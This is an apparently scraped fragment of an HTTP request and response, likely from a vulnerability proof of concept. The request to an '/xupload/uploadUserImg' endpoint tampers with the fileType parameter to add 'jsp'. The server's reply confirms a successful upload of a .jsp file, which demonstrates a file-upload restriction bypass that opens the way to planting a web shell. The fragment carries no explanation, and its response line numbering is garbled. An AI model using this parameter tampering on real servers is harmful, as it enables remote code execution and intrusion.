 POST /xupload/uploadUserImg?fileType=
jpg,gif,png,jpeg,jsp&pressText=undefined HTTP/1.1
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: name=value; HttpOnly
4 x-frame-options: SAMEORIGIN
5 Access-Control-Allow-Origin: 139.219.2.164
6 Access-Control-Allow-Methods: POST, GET
7 Access-Control-Max-Age: 3600
8 Access-Control-Allow-Headers: x-requested-with,Autho
9 Access-Control-Allow-Credentials: true
0 Content-Length: 84
1 Date: Sat, 12 Feb 2022 01:03:04 GMT
2 Connection: close
3
4 {
"message":"上传成功",
"error":0,
"url":"/data/userimg/202202121644627784047.jsp"
}